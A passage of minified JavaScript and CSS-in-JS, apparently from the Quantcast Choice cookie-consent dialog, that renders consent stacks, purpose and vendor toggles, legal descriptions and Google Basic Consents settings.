").concat(m)),En.createElement("p",null,a.description),a.descriptionLegal&&En.createElement("div",{className:"qc-cmp2-expandable-legal"},En.createElement(zo,{mode:"link",size:"small",className:"qc-cmp2-toggle-legal-button","aria-label":c.legalDescription,"aria-live":"polite","aria-expanded":"false",onClick:function(e){e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.getAttribute("ariaExpanded")),u(e,"legalDescription-stacks-".concat(s,"-").concat(i))}},En.createElement(kr,{type:"fill"}),c.legalDescription),En.createElement("p",{className:"qc-cmp2-legal-description"},a.descriptionLegal.replace(/(:\s\*)|(:\*)/gi,":").replace(/(\.\s\*)|(\.\*)|(\s\*)/gi,"."))),a.vendors&&En.createElement("div",{className:"qc-cmp2-expandable-legal"},En.createElement(zo,{mode:"link",size:"small",className:"qc-cmp2-toggle-legal-button","aria-label":c.showPartners,"aria-live":"polite","aria-expanded":"false",onClick:function(e){e.currentTarget.setAttribute("aria-expanded",!e.currentTarget.getAttribute("ariaExpanded")),u(e,"vendors-stacks-".concat(a.id)),v(!g)}},En.createElement(kr,{type:"fill"}),c.showPartners),g&&En.createElement(En.Fragment,null,or(a.vendors,"id").map((function(e){return En.createElement("p",{key:e.id,className:"qc-cmp2-legal-description"},"- ".concat(e.name))})),!(!a.nonIabVendors||!a.nonIabVendors.length)&&En.createElement(En.Fragment,null,a.nonIabVendors.map((function(e){return En.createElement("ul",null,En.createElement("li",{key:e.name,className:"qc-cmp2-legal-description"},"- ".concat(e.name),"*"))})),En.createElement("p",{className:"qc-cmp2-legal-description qc-cmp2-non-iab"},"* ",l.nonIabVendorsLabel))))),En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{showLabel:!0,on:a.status,onClick:function(){p(i,"purposes"===s?d.PURPOSES:d.SPECIAL_FEATURES,!a.status)},className:"qc-cmp2-toggle"})))},xa=h.EXPAND_ELEMENT,ka=h.COLLAPSE_ELEMENT,wa=function(e,n,t,o){return e[n].length?e[n].map((function(e){var r=t.find((function(n){return n.id===e}));if(r){var a="purposes"===n&&o&&o.vendors;r.nonIabVendors=a&&a.length&&a.filter((function(e){return e.purposes&&e.purposes.includes(r.id)}))}return r})).filter((function(e){return void 0!==e})):[]},Sa=function(e){var n=e.id,t=e.stack,o=e.onToggle,r=e.purposes,a=e.specialFeatures,i=e.nonIabData,s=e.coreUiLabels,c=e.premiumUiLabels,l=e.handleClick,u=e.handleConsent,p=e.className,d=e.DATA_TYPE,f="".concat(n,"-expandable"),m=R(Ie(wa(t,"purposes",r,i)),2),h=m[0],g=m[1],v=R(Ie(wa(t,"specialFeatures",a,i)),2),b=v[0],y=v[1],_=R(Ie(h.filter((function(e){return!0===e.status})).length+b.filter((function(e){return!0===e.status})).length),2),E=_[0],C=_[1],x=R(Ie(!1),2),k=x[0],w=x[1],S=R(Ie(t.status),2),L=S[0],P=S[1],T=R(Ie(t.stateLabel),2),A=T[0],I=T[1],O=function(e,n,t){u(e,n),n===d.PURPOSES?g(h.map((function(n){return n.id===e&&(n.status=t),n}))):y(b.map((function(n){return n.id===e&&(n.status=t),n}))),C(E+(t?1:-1))};return qe((function(){var e=s.onLabel,n=s.offLabel,t=s.multiLabel;0===E?(I(n),P(!1)):E===h.length+b.length?(I(e),P(!0)):(I(t),P(!1))}),[E]),En.createElement("li",{"data-testid":"stack-item",className:"".concat(p," ").concat(k?"qc-cmp2-expanded":"")},En.createElement("button",{className:"qc-cmp2-list-item-header","aria-live":"polite","aria-label":t.name,"aria-expanded":k,"aria-controls":f,"data-testid":"stack-item-header",onClick:function(){k?ds.eventTracker(ka,n):ds.eventTracker(xa,n),w(!k)}},En.createElement("ul",{className:"titles-header"},En.createElement("li",{className:"qc-cmp2-list-item-title"},t.name),En.createElement("li",{className:"qc-cmp2-list-item-status"},A)),En.createElement(kr,{type:"expand"})),k&&En.createElement("ul",{id:f,className:"qc-cmp2-expandable-list"},En.createElement("li",{className:"qc-cmp2-expandable-info"},t.description),En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{showLabel:!0,className:"qc-cmp2-toggle",parentLabel:t.name,on:L,onClick:function(){o(),function(e){g(h.map((function(n){return U(U({},n),{},{status:e})}))),y(b.map((function(n){return U(U({},n),{},{status:e})}))),C(e?h.length+b.length:0)}(!L)},disabled:!k})),h.map((function(e,n){return En.createElement(Ca,{id:e.id,key:n,item:e,sectionName:"purposes",coreUiLabels:s,premiumUiLabels:c,handleClick:l,handleConsent:O,DATA_TYPE:d})})),b.map((function(e,n){return En.createElement(Ca,{id:e.id,key:n,item:e,sectionName:"specialFeatures",coreUiLabels:s,premiumUiLabels:c,handleClick:l,handleConsent:O,DATA_TYPE:d})}))))};function La(){var e=ko(["\n        .qc-cmp2-toggle-legal-button {\n          height: 34px;\n        }\n\n        .qc-cmp2-toggle-legal-button svg {\n          height: 22px;\n          width: 14px;\n        }\n      "]);return La=function(){return e},e}function Pa(){var e=ko(["\n  && {\n    ","\n\n    .qc-cmp2-list-item {\n      &:only-child {\n        border-bottom: solid 1px ",";\n      }\n\n      .qc-cmp2-expandable-list {\n        flex-wrap: wrap;\n        justify-content: space-between;\n\n        .qc-cmp2-expandable-info {\n          margin-bottom: 20px;\n          width: 85%;\n          &:first-of-type {\n            margin: 20px 0px;\n          }\n          li {\n            margin: 0;\n            padding: 0;\n\n            p {\n              margin: 0;\n              padding: 0;\n            }\n          }\n\n          strong {\n            margin-top: 0;\n            margin-bottom: 5px;\n          }\n\n          &:last-of-type {\n            margin-bottom: 0%;\n          }\n        }\n\n        .qc-cmp2-toggle-switch {\n          margin-bottom: 10px;\n          &:first-of-type {\n            margin-top: 20px;\n            margin-bottom: 30px;\n          }\n        }\n      }\n    }\n  }\n"]);return Pa=function(){return e},e}var Ta=Oo(Pr)(Pa(),(function(e){return e.isIE&&Gt(La())}),(function(e){return e.borderColor})),Aa=function(e){var n=e.vendorsData,t=e.handleClick,o=e.coreUiLabels,r=e.purposes,a=e.specialFeatures,i=e.premiumUiLabels,s=e.nonIabData,c=function(e,n){ds.handleConsent(e,n)};return n?En.createElement(Ta,{borderColor:ms.borderColor,lightTextColor:ms.lightTextColor,secondaryTextColor:ms.secondaryTextColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor,isIE:tr()},Object.entries(n.stacks).map((function(e){var n=R(e,2),l=n[0],u=n[1];return En.createElement(Sa,{id:"stack-item-id:".concat(l),stack:u,onToggle:function(){return function(e){ds.handleConsent(e,v.STACKS)}(l)},purposes:r,specialFeatures:a,nonIabData:s,coreUiLabels:o,premiumUiLabels:i,handleClick:t,handleConsent:c,key:"stack-item-".concat(l),"data-testid":"stack-item",className:"qc-cmp2-list-item",DATA_TYPE:v})}))):En.createElement(ir,null)};function Ia(){var e=ko(["\n      &&&& {\n        .qc-cmp2-toggle-legal-button {\n          height: 34px;\n        }\n\n        .qc-cmp2-toggle-legal-button svg {\n          height: 22px;\n          width: 14px;\n        }\n      }\n    "]);return Ia=function(){return e},e}function Oa(){var e=ko(["\n  ","\n"]);return Oa=function(){return e},e}function qa(){var e=ko(["\n  &&&& {\n    list-style: none;\n\n    li {\n      margin-bottom: 10px;\n\n      &:last-of-type {\n        margin-bottom: 0;\n      }\n\n      strong {\n        display: block;\n      }\n    }\n  }\n"]);return qa=function(){return e},e}var Na=Oo.ul(qa()),Ra=Oo.div(Oa(),(function(e){return e.isIE&&Gt(Ia())})),Da=function(e){var n,t=e.handleClick,o=e.coreUiLabels,r=e.premiumUiLabels,a=e.data,i=e.id,s=e.title,c=e.toggleObj;if(s===r.linksTitle)n=a.map((function(e,n){return En.createElement("li",{key:e.label+n},En.createElement("a",{href:e.link,target:"_blank","aria-label":e.link+" opens in new window",rel:"noopener noreferrer",title:e.label},e.label))}));else{var l=[];for(var u in a){var p=a[u];for(var d in p){var f=p[d],m=(f.descriptionLegal||"").replace(/(:\s\*)|(:\*)/gi,":").replace(/(\.\s\*)|(\.\*)|(\s\*)/gi,"."),h={id:"".concat(u," ").concat(f.id),title:f.name,description:f.description,descriptionLegal:m};l.push(h)}}n=l.map((function(e,n){return En.createElement("li",{key:n},En.createElement("strong",null,e.title),e.description,e.descriptionLegal&&En.createElement("div",{className:"qc-cmp2-expandable-legal"},En.createElement(zo,{mode:"link",size:"small",className:"qc-cmp2-toggle-legal-button",onClick:function(n){n.currentTarget.setAttribute("aria-expanded",!n.currentTarget.getAttribute("ariaExpanded")),t(n,"legalDescription-".concat(e.id))},"aria-label":o.legalDescription,"aria-pressed":"false","aria-expanded":"false","aria-live":"polite"},En.createElement(kr,{type:"fill"}),o.legalDescription),En.createElement("p",{className:"qc-cmp2-legal-description","aria-labelledby":"qc-cmp2-toggle-legal-button"},e.descriptionLegal)))}))}return En.createElement(Pr,{className:"qc-cmp2-consent-list",subHeaderColor:ms.subHeaderColor,borderColor:ms.borderColor,lightTextColor:ms.lightTextColor,secondaryTextColor:ms.secondaryTextColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor},En.createElement("li",{id:i,className:"qc-cmp2-list-item",role:"list"},En.createElement("button",{className:"qc-cmp2-list-item-header",onClick:function(e){return t(e,i)},role:"listitem","aria-label":s,"aria-live":"polite"},En.createElement("div",{className:"titles-header"},En.createElement("p",{className:"qc-cmp2-list-item-title",role:"listitem"},s===r.linksTitle?En.createElement("strong",null,s):En.createElement("p",null,s))),En.createElement(kr,{type:"expand"})),c[i]&&En.createElement("ul",{className:"qc-cmp2-expandable-list"},En.createElement(Ra,{role:"listitem",isIE:tr(),className:"qc-cmp2-expandable-info"},En.createElement(Na,null,n)))))},Ua=function(e){var n=e.premiumUiLabels,t=e.handleClick,o=e.title,r=e.toggleObj,a=e.id,i=R(Ie(),2),s=i[0],c=i[1];return qe((function(){var e=ds._gbcConsents,n=null===e||void 0===e?void 0:e.map((function(e){var n,t,o=null===Es||void 0===Es?void 0:Es.purposes.findIndex((function(n){return n.id==e.id}));if(-1!==o)return U(U({},e),{},{banner:null===Es||void 0===Es||null===(n=Es.purposes[o])||void 0===n?void 0:n.banner,portal:null===Es||void 0===Es||null===(t=Es.purposes[o])||void 0===t?void 0:t.portal})}));c(n)}),[Es]),En.createElement(Pr,{className:"qc-cmp2-consent-list",subHeaderColor:ms.subHeaderColor,borderColor:ms.borderColor,lightTextColor:ms.lightTextColor,secondaryTextColor:ms.secondaryTextColor,uxPrimaryButtonColor:ms.uxPrimaryButtonColor},En.createElement("li",{id:a,className:"qc-cmp2-list-item",role:"list"},En.createElement("button",{className:"qc-cmp2-list-item-header",onClick:function(e){return t(e,a)},role:"listitem","aria-label":o,"aria-live":"polite"},En.createElement("div",{className:"titles-header"},En.createElement("p",{className:"qc-cmp2-list-item-title",role:"listitem"},o===n.linksTitle?En.createElement("strong",null,o):En.createElement("p",null,o))),En.createElement(kr,{type:"expand"})),r[a]&&En.createElement("ul",{className:"qc-cmp2-expandable-list",style:{display:"block"}},null===s||void 0===s?void 0:s.map((function(e){var n;return En.createElement("li",{key:e.id,className:"qc-cmp2-expandable-info",style:{display:"flex",width:"100%",alignContent:"center",marginBottom:"20px"}},En.createElement("p",{style:{flex:1}},null===e||void 0===e||null===(n=e.banner)||void 0===n?void 0:n.title),En.createElement("div",{className:"qc-cmp2-toggle-switch"},En.createElement(Or,{on:null===e||void 0===e?void 0:e.selected,className:"qc-cmp2-toggle",onClick:function(n){n.preventDefault(),function(e){var n=null===s||void 0===s?void 0:s.map((function(n){return n.id===e?U(U({},n),{},{selected:!n.selected}):n}));c(n),ds._gbcConsents=null===n||void 0===n?void 0:n.map((function(e){return{id:e.id,selected:e.selected}}))}(e.id)}})))})))))},Ba=function(e){var n,t,o=e.coreUiLabels,r=e.premiumUiLabels,a=e.vendorsData,i=e.handleClick,s=e.nonIabData,c=e.children,l=e.toggleObj,u=(e.gbcConfig,e.acceptAllValue,e.coreConfig),p=e.isGbcEnabled,d=R(Be(Is),1),f=R(Ie(d[0].disableAcceptButton),2),m=f[0],h=f[1],g=U({},null===a||void 0===a?void 0:a.stacks),b=U({},null===a||void 0===a?void 0:a.specialFeatures),y=U({},null===a||void 0===a?void 0:a.purposes),_=JSON.parse(JSON.stringify(y)),E=JSON.parse(JSON.stringify(b)),C=Object.values(_),x=Object.values(E),k=Re(null),w=Ue((function(){var e=k.current,n=document.getElementById("Special Purposes and Features Group"),t=null===e||void 0===e?void 0:e.getBoundingClientRect(),o=null===n||void 0===n?void 0:n.getBoundingClientRect();e&&m&&o&&t&&(t.bottom-o.top>=0&&(h(!1),e.removeEventListener("scroll",w)))}),[m]);if(qe((function(){var e=k.current;m&&e&&(w(),e.addEventListener("scroll",w))}),[w,m,k]),Object.keys(g).length)for(var S in g){var L=g[S];if(L.specialFeatures.length)for(var P in b)L.specialFeatures.includes(parseInt(P,10))&&delete b[P];if(L.purposes.length)for(var T in y)L.purposes.includes(parseInt(T,10))&&delete y[T]}if(Object.keys(y).length){var A=Object.values(U({},null===a||void 0===a?void 0:a.vendors)),I=Object.values(y),O=Object.values(b);_a(I,A,"purposes"),_a(O,A,"specialFeatures"),_a(C,A,"purposes"),_a(x,A,"specialFeatures")}return En.createElement(En.Fragment,null,c&&En.cloneElement(c[0],{disabledAcceptAllButton:m}),En.createElement("div",{ref:k,className:"qc-cmp2-scrollable-section"},a?En.createElement(En.Fragment,null,!!Object.keys(g).length&&En.createElement(Aa,{vendorsData:a,coreUiLabels:o,handleClick:i,purposes:C,specialFeatures:x,nonIabData:s,premiumUiLabels:r}),!!Object.keys(y).length&&En.createElement(ya,{coreUiLabels:o,data:y,dataType:v.PURPOSES,nonIabData:s,handleClick:i,premiumUiLabels:r,expandable:!0}),!!Object.keys(b).length&&En.createElement(ya,{coreUiLabels:o,data:b,dataType:v.SPECIAL_FEATURES,handleClick:i,premiumUiLabels:r,expandable:!0}),(!!Object.keys(a.specialPurposes).length||!!Object.keys(a.features).length)&&En.createElement(Da,{id:"Special Purposes and Features Group",title:o.specialPurposesAndFeatures,coreUiLabels:o,handleClick:i,data:{"Special Features":(null===a||void 0===a?void 0:a.specialPurposes)||{},Features:(null===a||void 0===a?void 0:a.features)||{}},premiumUiLabels:r,toggleObj:l}),p?En.createElement(Ua,{id:"Google Basic Consents",title:null!==(n=null===Es||void 0===Es||null===(t=Es.banner)||void 0===t?void 0:t.sectionTitle)&&void 0!==n?n:"Google Basic Consents",handleClick:i,premiumUiLabels:r,toggleObj:l,coreConfig:u}):En.createElement(En.Fragment,null)):En.createElement(ir,null),!!(r&&r.initScreenCustomLinks&&r.initScreenCustomLinks.length)&&En.createElement(Da,{id:r.linksTitle,title:r.linksTitle,coreUiLabels:o,handleClick:i,data:r.initScreenCustomLinks,premiumUiLabels:r,toggleObj:l})),c[1])},Ga=function(e){var n,t=e.coreUiLabels,o=e.nonIabData,r=e.vendorsData,a=e.handleClick,i=e.premiumUiLabels,s=e.googleVendors,c=e.children,l=e.language,u={isEnabled:o.isEnabled,vendors:o.vendors.filter((function(e){return e.purposes.length>0||0===e.purposes.length&&0===e.legIntPurposes.length}))},p=o.isEnabled&&o.vendors.length>0&&u.vendors.length>0,d=Re(null),f=R(Ie(!1),2),m=f[0],h=f[1],g=R(Ie(!1),2),b=g[0],y=g[1],_=R(Ie(!1),2),E=_[0],C=_[1],x=R(Ie(0),2),k=x[0],w=x[1],S=R(Ie(!1),2),L=S[0],P=S[1],T=R(Ie(!1),2),A=T[0],I=T[1],O=R(Ie(!1),2),q=O[0],N=O[1];return qe((function(){var e=d.current;k&&e&&N(!0)}),[k]),qe((function(){var e=d.current;q&&e&&(e.scrollTop=e.scrollHeight)}),[q]),qe((function(){P(p&&m),I(p&&b||!p&&m)}),[m,b]),qe((function(){return function(){clearTimeout(n)}}),[]),En.createElement(En.Fragment,null,c[0],En.createElement("div",{className:"qc-cmp2-scrollable-section ".concat(q?"loading":""),ref:d,tabIndex:0,onScroll:function(){var e=d.current;clearTimeout(n),e&&(!m||p&&!b||s&&s.isEnabled&&!E)&&e.scrollTop+e.offsetHeight>e.scrollHeight-50&&(n=setTimeout((function(){w((new Date).getTime())}),300))}},r?En.createElement(En.Fragment,null,!!Object.keys(r.vendors).length&&En.createElement(ya,{coreUiLabels:t,data:r,dataType:v.VENDORS,handleClick:a,premiumUiLabels:i,onFullyRendered:h,triggerReRender:k,setShowLoader:N,expandable:!0,language:l})):En.createElement(ir,null),p&&L&&En.createElement(ya,{coreUiLabels:t,data:r,nonIabData:u,dataType:v.NON_IAB,handleClick:a,premiumUiLabels:i,onFullyRendered:y,triggerReRender:k,setShowLoader:N,expandable:!0,isNonIabConsent:!0,language:l}),s&&s.isEnabled&&s.data.length>0&&A&&En.createElement(ya,{coreUiLabels:t,data:s.data,dataType:v.GOOGLE,handleClick:a,premiumUiLabels:i,onFullyRendered:C,triggerReRender:k,setShowLoader:N,expandable:!0,language:l}),q&&En.createElement(ir,null)),c[1])};function ja(){var e=ko(["\n          && {\n            display: grid;\n            grid-template-rows: none;\n            height: ",";\n            @media (orientation: landscape) {\n              height: 100%;\n              max-height: 100%;\n            }\n          }\n        "]);return ja=function(){return e},e}function Va(){var e=ko(["\n          && {\n            max-height: 100%;\n            margin-top: ",";\n\n            .qc-cmp2-footer {\n              .qc-cmp2-summary-buttons {\n                button {\n                  &:last-of-type {\n                    order: 0;\n                  }\n                }\n              }\n            }\n\n            @media (orientation: portrait) {\n              .qc-cmp2-footer {\n                margin-top: ",";\n              }\n            }\n          }\n        "]);return Va=function(){return e},e}function Fa(){var e=ko(["\n          && {\n            .qc-cmp2-footer {\n              width: 60%;\n\n              .qc-cmp2-summary-buttons button {\n                min-width: 80px;\n              }\n            }\n          }\n        "]);return Fa=function(){return e},e}function Ma(){var e=ko(["\n          && {\n            .qc-cmp2-footer {\n              width: 50%;\n\n              .qc-cmp2-summary-buttons button {\n                min-width: 80px;\n              }\n            }\n          }\n        "]);return Ma=function(){return e},e}function za(){var e=ko(["\n          && {\n            max-width: 1750px;\n            width: 100%;\n            margin-top: auto;\n            display: block;\n            height: auto;\n            max-height: 100%;\n            padding: 20px 15px 10px;\n            flex-wrap: wrap;\n            position: relative;\n            background: none;\n\n            &::before {\n              content: '';\n              position: absolute;\n              height: 100%;\n              width: 100vw;\n              background: ",";\n              top: -1px;\n              left: 0;\n              z-index: -1;\n            }\n            &::after {\n              content: '';\n              position: absolute;\n              height: 100%;\n              width: 100vw;\n              background: ",";\n              top: -1px;\n              right: 0;\n              z-index: -1;\n            }\n\n            .qc-cmp2-summary-section {\n              align-items: flex-start;\n            }\n\n            .qc-cmp2-footer {\n              width: 45%;\n              float: ",";\n              padding: ",";\n              max-height: 150px;\n              box-shadow: none;\n              border-top: none;\n\n              .qc-cmp2-summary-buttons {\n                button {\n                  margin-bottom: 10px;\n                }\n              }\n            }\n\n            p,\n            h2 {\n              justify-self: flex-start;\n              text-align: left;\n            }\n          }\n        "]);return za=function(){return e},e}function Ha(){var e=ko(["\n              height: 19px;\n              svg {\n                width: 12px;\n              }\n            "]);return Ha=function(){return e},e}function $a(){var e=ko(["\n          height: ",";\n        "]);return $a=function(){return e},e}function Ya(){var e=ko(["\n          height: ",";\n        "]);return Ya=function(){return e},e}function Wa(){var e=ko(["\n          height: ",";\n        "]);return Wa=function(){return e},e}function Ja(){var e=ko(["\n  && {\n    background: ",";\n    height: 95%;\n    width: 100%;\n    display: grid;\n    grid-template-rows: ",";\n    justify-items: center;\n    position: relative;\n\n    :focus-visible {\n      outline: transparent 1px solid;\n    }\n\n    .qc-cmp2-scrollable-section {\n      ","\n\n      ","\n\n      ","\n    }\n\n    h2 {\n      color: ",";\n      font-size: 18px;\n      font-weight: 600;\n    }\n\n    div {\n      color: ",";\n      font-size: 14px;\n      line-height: 21px;\n\n      a {\n        color: ",";\n        text-decoration: none;\n        &:hover {\n          text-decoration: underline;\n        }\n      }\n    }\n\n    p {\n      color: ",";\n    }\n\n\n    .qc-cmp2-close {\n      display: flex;\n      flex-flow: revert;\n      flex-direction: row-reverse;\n      position: absolute;\n      right: 20px;\n      top: 20px;\n      z-index: 1;\n    }\n    \n    .qc-cmp2-close-tooltip {\n      color: ",";\n      background: ",";\n      display: none;\n      font-size: 14px;\n      padding: 4px;\n    }\n    \n    .qc-cmp2-close:hover .qc-cmp2-close-tooltip {\n      display: block;\n    }\n\n    .qc-cmp2-close-icon {\n      background: url(\"data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M.5.5l23 23m0-23l-23 23' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-miterlimit='10'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E\")\n        no-repeat;\n      background-size: 66%;\n      border: none;\n      box-shadow: none;\n      outline: none;\n      height: 32px;\n      width: 32px;\n      cursor: pointer;\n      &:focus {\n        box-shadow: 0 0 0 2px #ffffff, 0 0 3px 5px #206dc5;\n        outline: 2px dotted transparent;\n        outline-offset: 2px;\n      }\n    }\n    \n    .qc-cmp2-info-icon {\n      background-image: url(\"data:image/svg+xml,%3Csvg aria-hidden='true' focusable='false' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23FAAD14' d='M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 110c23.196 0 42 18.804 42 42s-18.804 42-42 42-42-18.804-42-42 18.804-42 42-42zm56 254c0 6.627-5.373 12-12 12h-88c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h12v-64h-12c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h64c6.627 0 12 5.373 12 12v100h12c6.627 0 12 5.373 12 12v24z'%3E%3C/path%3E%3C/svg%3E%0A\");\n      background-repeat: no-repeat;\n      flex-shrink: 0;\n      margin-right: 5px;\n      height: 15px;\n      width: 21px;\n    }\n\n    .qc-cmp2-consent-info {\n      padding: 5% 20px 2%;\n      text-align: center;\n\n      .qc-cmp2-publisher-logo-container {\n        overflow: unset;\n      }\n\n      .qc-cmp2-header-links {\n        display: flex;\n        justify-content: flex-end;\n        width: 100%;\n        float: right;\n\n        margin-top: 4%;\n\n        button {\n          margin: 0 15px;\n          color: ",";\n        }\n      }\n\n      .qc-cmp2-publisher-logo-container {\n        position: relative;\n        text-align: center;\n\n        .qc-cmp2-home-button {\n          background: none;\n          border: none;\n          box-shadow: none;\n          color: ",";\n          cursor: pointer;\n          display: flex;\n          align-items: center;\n          font-size: 14px;\n          font-weight: bold;\n          text-transform: uppercase;\n          position: absolute;\n          top: 0%;\n          left: 0%;\n          z-index: 1;\n          svg {\n            use {\n              fill: ",";\n            }\n          }\n          ","\n\n          &:focus {\n            outline: none;\n          }\n\n          img {\n            margin: 0 5px 0 0;\n          }\n        }\n\n        figure .logo-container {\n          margin: 0 auto;\n          text-align: center;\n        }\n\n        img {\n          margin-bottom: 2%;\n        }\n      }\n\n      h2 {\n        margin-bottom: 3%;\n        padding-left: ",";\n        padding-right: ",";\n      }\n\n      div {\n        text-align: left;\n        margin-bottom: 3%;\n        max-height: 20vh;\n        font-size: 13px;\n        overflow: auto;\n      }\n    }\n\n    .qc-cmp2-summary-section {\n      display: grid;\n      justify-items: center;\n      overflow: hidden;\n\n      h2 {\n        margin-bottom: 10px;\n      }\n\n      .logo-container {\n        margin-bottom: 13px;\n      }\n      .qc-cmp2-publisher-logo-container {\n        height: 100%;\n        .qc-cmp2-vendor-list {\n          margin-top: 10px;\n          position: absolute;\n          right: 10px;\n        }\n      }\n\n      .qc-cmp2-consent-info {\n        .qc-cmp2-publisher-logo-container {\n          overflow: unset;\n         \n        }\n\n        div {\n          max-height: unset;\n        }\n      }\n\n      .qc-cmp2-summary-info {\n        padding-bottom: ",";\n        height: 100%;\n        overflow-y: auto;\n\n        div {\n          line-height: 1.5em;\n          margin-bottom: 15px;\n          max-height: none;\n          &:last-child {\n            margin-bottom: ",";\n          }\n        }\n\n        div {\n          font-size: 14px;\n          text-align: left;\n        }\n\n        .qc-cmp2-vendor-list {\n          margin-top: 10px;\n          position: absolute;\n          right: 10px;\n        }\n      }\n    }\n\n    .qc-cmp2-scrollable-section {\n      overflow-y: auto;\n      flex: 1;\n      width: 100%;\n      max-width: 770px;\n      max-height: 100%;\n\n      &::-webkit-scrollbar {\n        width: 0.3rem;\n        visibility: hidden;\n      }\n      &::-webkit-scrollbar-thumb {\n        background: ",";\n      }\n      &.loading {\n        &::-webkit-scrollbar-thumb {\n          background: ",";\n        }\n      }\n      span.qc-cmp2-loading-message {\n        display: none;\n        position: absolute;\n        margin: auto;\n        left: 0;\n        right: 0;\n        text-align: center;\n        background-color: ",";\n      }\n    }\n\n    .qc-cmp2-privacy-policy {\n      border-top: solid 1px ",";\n      padding: 2.5% 60px;\n\n      a {\n        text-decoration: none;\n        color: ",";\n      }\n    }\n\n    .qc-cmp2-footer {\n      background-color: transparent;\n      border-top: solid 1px ",";\n      padding: 3% 15px;\n      display: flex;\n      flex-wrap: wrap;\n      justify-content: center;\n      position: relative;\n      width: 100%;\n\n      &.qc-cmp2-footer-overlay {\n        &::before {\n          content: '';\n          display: block;\n          width: 100%;\n          position: absolute;\n          height: 50px;\n          background: linear-gradient(0deg, #ffffff, rgba(255, 255, 255, 0));\n          left: 0;\n          top: -51px;\n          pointer-events: none;\n          transition: all 0.2s ease;\n          opacity: 1;\n        }\n\n        &.qc-cmp2-footer-scrolled {\n          &::before {\n            height: 0;\n            opacity: 0;\n          }\n        }\n      }\n\n      * {\n        box-sizing: border-box;\n      }\n\n      [mode='link'] {\n        &:not(.qc-cmp2-link-active) {\n          color: ",";\n        }\n      }\n\n      & > button {\n        width: 100%;\n        &:first-of-type {\n          margin-bottom: 2.8%;\n        }\n      }\n\n      .qc-cmp2-footer-links {\n        display: flex;\n        justify-content: space-between;\n        padding-top: 10px;\n        width: 100%;\n      }\n\n      .qc-cmp2-buttons-desktop {\n        display: none;\n      }\n\n      .qc-cmp2-summary-buttons {\n        width: 100%;\n        display: flex;\n        flex-direction: column;\n\n        button {\n          width: 100%;\n          margin-bottom: 10px;\n          order: 2;\n          span {\n            white-space: nowrap;\n            overflow: hidden;\n            text-overflow: ellipsis;\n          }\n          &:first-of-type {\n            order: 1;\n          }\n        }\n      }\n    }\n\n    @media (min-width: 768px) {\n      height: ",";\n      max-height: ",";\n      width: 770px;\n      grid-template-rows: auto 1fr;\n\n      h2 {\n        font-size: 20px;\n        margin-top: 10px;\n      }\n\n      p {\n        font-size: 15px;\n      }\n\n      .qc-cmp2-hide-desktop {\n        display: none;\n      }\n\n      .qc-cmp2-consent-info {\n        padding: ",";\n        width: 100%;\n\n        div {\n          margin-bottom: 0;\n          max-height: none;\n          font-size: 14px;\n        }\n\n        .qc-cmp2-publisher-logo-container {\n          .description {\n            height: 24vh;\n            overflow: auto;\n            border: 1px solid #CACACA;\n            padding: 16px;\n            margin-top: 24px;\n            /* Animation is added since there is an issue in Safari browser.\n              The description div is shrinked initially, but as soon as the window resizes, or dev tools is open,\n              it comes back to normal width. Hence, triggering the css reflow. \n            */\n            animation: reflow 0.1s forwards; \n\n            @keyframes reflow {\n              from {\n                  opacity: 1;\n              }\n              to {\n                  opacity: 0.99; /* Just slightly less than 1 */\n              }\n          }\n          \n\n            &::-webkit-scrollbar {\n              width: 0.3rem;\n              visibility: hidden;\n            }\n            &::-webkit-scrollbar-thumb {\n              background: ",";\n            }\n          }\n\n          img {\n            margin-bottom: 0;\n          }\n          h2 {\n            margin-bottom: 10px;\n          }\n          .qc-cmp2-vendor-list {\n            margin-top: 5px;\n            float: right;\n          }\n        }\n      }\n\n      .qc-cmp2-scrollable-section {\n        padding: 0 30px;\n      }\n\n      .qc-cmp2-footer {\n        padding: 13px 30px;\n        display: flex;\n        flex-wrap: wrap;\n        justify-content: space-between;\n        box-shadow: 0 -2px 4px 0 rgba(0, 0, 0, 0.1);\n\n        .qc-cmp2-footer-links {\n          padding-top: 0;\n          width: auto;\n          button {\n            &span {\n              white-space: nowrap;\n              overflow: hidden;\n              text-overflow: ellipsis;\n            }\n            &:not(.qc-cmp2-link-active) {\n              color: ",";\n            }\n            margin-left: 15px;\n            &:first-of-type {\n              margin-left: 0;\n            }\n          }\n        }\n\n        .qc-cmp2-buttons-desktop {\n          display: inline-flex;\n          margin-left: 50px;\n          button {\n            margin: 0;\n            flex: 1;\n            font-size: 11px;\n          }\n\n          button {\n            &:first-of-type {\n              margin-right: 1em;\n            }\n          }\n        }\n\n        .qc-cmp2-summary-buttons {\n          flex-direction: row;\n          justify-content: space-between;\n          padding: 5px 0;\n\n          button {\n            margin-bottom: 0;\n            margin-right: 15px;\n          }\n        }\n\n        &.qc-cmp2-footer-overlay {\n          &::before {\n            display: none;\n          }\n        }\n      }\n\n      ","\n    }\n\n    @media (max-width: 1281px) and (min-width: 992px) {\n      ","\n    }\n    @media (max-width: 992px) and (min-width: 768px) {\n      ","\n    }\n    @media (max-width: 767px) {\n      ","\n    }\n    @media only screen and (max-width: 767px) and (min-width: 361px) and (min-height: 300px) {\n      ","\n    }\n\n    @media only screen and (max-width: 767px) and (min-width: 361px) and (max-height: 299px) {\n      display: ",";\n      .qc-cmp2-summary-section {\n        height: 100%;\n        max-height: 35%;\n      }\n    }\n\n    @media only screen and (max-width: 360px) {\n      /* support for iPhone 5/SE and Galaxy S5 */\n      display: ",";\n      height: 100%;\n      max-height: 100%;\n\n      p {\n        font-size: 13px;\n      }\n\n      .qc-cmp2-consent-info {\n        padding-top: 10px;\n\n        img {\n          margin-bottom: 0;\n        }\n\n        h2 {\n          margin-bottom: 3px;\n        }\n\n        div {\n          margin-bottom: 5px;\n          max-height: 15vh;\n        }\n      